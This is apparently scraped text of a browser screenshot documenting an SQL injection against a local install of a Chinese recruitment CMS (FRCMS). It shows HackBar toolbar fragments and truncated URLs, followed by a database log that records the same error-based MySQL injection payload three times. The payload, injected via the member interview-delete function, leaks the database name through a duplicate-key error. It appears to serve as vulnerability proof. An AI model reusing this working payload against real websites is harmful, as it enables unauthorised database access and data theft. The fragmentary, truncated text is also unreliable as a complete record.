 http://km2…count.php
http://km2…/demo.php
http://km2…d[1%27]=1
http://127…_69~1.TXT
会员中心-嘉缘人才网…
嘉缘人才系统_人…
http://km2…/demo.php
127.0.0.1 / loc…
127.0.0.1/frcms/data/log/SQL_69~1.TXT
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖）
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
127.0.0.1/frcms/data/log/SQL_69~1.TXT
Split URL
Execute
Enable Post data Enable Referrer
数据已经出来了
2015-01-10 14:15:52||8.8.8.8||tomato\'||/frcms/member/index.php||m=person_interview&amp;do=del||query:delete from job_myinterview where i_pmember='tomato\'' and i_id
in (1) and char(@`'`) or (SELECT 1 FROM(SELECT count(*),concat((SELECT(SELECT concat(0x7e,0x27,cast(database() as char),0x27,0x7e)) FROM information_schema.tables
limit 0,1),floor(rand(0)*2))x FROM information_schema.columns group by x)a) #`'`)|errno:1062|error:Duplicate entry '~'frcms'~1' for key 'group_key'|errmsg:MySQL
Query Error
2015-01-10 14:15:42||8.8.8.8||tomato\'||/frcms/member/index.php||m=person_interview&amp;do=del||query:delete from job_myinterview where i_pmember='tomato\'' and i_id
in (1) and char(@`'`) or (SELECT 1 FROM(SELECT count(*),concat((SELECT(SELECT concat(0x7e,0x27,cast(database() as char),0x27,0x7e)) FROM information_schema.tables
limit 0,1),floor(rand(0)*2))x FROM information_schema.columns group by x)a) #`'`)|errno:1062|error:Duplicate entry '~'frcms'~1' for key 'group_key'|errmsg:MySQL
Query Error
2015-01-10 14:07:20||8.8.8.8||tomato\'||/frcms/member/index.php||m=person_interview&amp;do=del||query:delete from job_myinterview where i_pmember='tomato\'' and i_id
in (1) and char(@`'`) or (SELECT 1 FROM(SELECT count(*),concat((SELECT(SELECT concat(0x7e,0x27,cast(database() as char),0x27,0x7e)) FROM information_schema.tables
limit 0,1),floor(rand(0)*2))x FROM information_schema.columns group by x)a) #`'`)|errno:1062|error:Duplicate entry '~'frcms'~1' for key 'group_key'|errmsg:MySQL
Query Error